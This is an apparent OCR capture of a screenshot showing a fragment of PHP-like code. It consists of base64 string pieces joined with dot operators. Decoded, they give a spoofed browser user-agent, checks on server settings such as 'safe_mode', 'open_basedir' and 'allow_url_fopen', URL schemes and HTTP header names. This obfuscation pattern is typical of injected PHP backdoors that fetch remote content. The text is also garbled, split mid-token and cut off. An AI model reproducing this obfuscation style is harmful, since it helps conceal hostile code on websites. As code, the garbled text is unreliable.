
='
,
'TW96aWxsY'
.
'S'
.
'81LjAgKFdpbm'
.
'Rvd3M
7'
.
'IFU7IF'
.
'd'
.
'pbmRvd'
.
'3M'
.
'g'
.
'TlQgNS4xO
yBlb'
.
'i1'
.
'VUzsgcnY6M'
.
'S4'
.
'5'
.
'Lj'
.
'I
u'
.
'MTAp'
.
'IEd'
.
'l'
.
'Y2tvLzIwMTA'
.
'w'
.
'O
T'
.
'E'
.
'0IE'
.
'Zpcm'
.
'Vmb3gvMy4'
.
'2LjE
w'
,
'c'
.
'2'
.
'FmZV9tb2'
.
'Rl'
,
''
.
'b'
.
'3Blbl9iY
X'
.
'N'
.
'lZGl'
.
'y'
,
'aHR0cHM6'
.
'Ly8='
,
'aHR0cHM
6Ly'
.
'8='
,
'aHR'
.
'0cDov'
.
'L'
.
'w=='
,
''
,
'Iy8
j'
,
'L'
.
'w='
.
'='
,
''
,
''
,
'Lw'
.
'=='
,
''
.
'L'
.
'w
='
.
'='
,
'QWNjZXB0LUx'
.
'hbmd'
.
'1YW'
.
'dlOiB
l'
.
'b'
.
'i11cyw'
.
'gZW'
.
'47cT0wLj'
.
'UwDQ'
.
'o
='
,
'Q29ubmVjdGlvbj'
.
'ogQ2'
.
'x'
.
'vc2UNCg0
K'
,
'DQ'
.
'oNCg=='
,
'Cg=='
,
'P'
.
'G'
.
'Jy'
.
'IC8
+'
,
''
,
'L0'
.
'xvY2'
.
'F0aW9uX'
.
'Dov'
,
''
.
'TG'
.
'9
jYXR'
.
'pb246IA=='
,
'DQ'
.
'='
.
'='
,
'DQoNCg'
.
'=
='
,
''
,
'JiM3NiYj'
.
'MTE'
.
'xJ'
.
'iM5OSYjO'
.
'TcmI
zExN'
.
'iYjMTA1JiMxMT'
.
'EmIz'
.
'ExMCY'
.
'jNTg
='
,
'TG9j'
.
'YXRpb2'
.
'46'
,
'YWxsb3dfdXJs'
.
'X2Zv
cGV'
.
'u'
,
''
.
'MQ'
.
'=='
,
'aHR0c'
.
'A='
.
'='
,
'bW
V'
.
'0aG'
.
'9'
.
'k'
,
'R0V'
.
'U'
,
'aGVhZGVy'
,
'QWNjZ
XB0'
.
'L'
.
'U'
.
'x'
.
'hb'
.
'm'
.
'd1'
.
'YWdlOiBlb
i'
.
'11c'
.
'yw'
.
'g'
.
'ZW4'
.
'7cT'
.
'0wLj'
.
'Uw
D'
.
'Q'
.
'o='
,
'VXN'
.
'l'
.
'c'
.
'i1BZ2VudDo
g'
,
'D'
.
'Q'
.
'o'
.
'='
,
'dGlt'
.
'ZW'
.
'9'
.
'1dA'
.
'=
='
,
''
,
''
,
''
,
'Cg=='
,
'c'
.
'g='
.
'='
,
''
,
'cGl'
.
'w